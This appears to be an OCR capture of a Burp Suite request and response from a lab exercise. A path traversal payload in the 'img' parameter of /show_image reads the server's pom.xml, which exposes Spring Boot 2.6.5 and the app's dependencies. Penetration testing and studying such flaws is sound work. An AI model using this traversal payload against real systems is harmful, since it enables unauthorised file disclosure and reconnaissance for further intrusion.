 Request
Pretty Raw Hex
\n
1 GET /show_image?img=//..//..//..//..//..//..//var//www//WebApp//pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
32
33 <dependency>
34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
Search...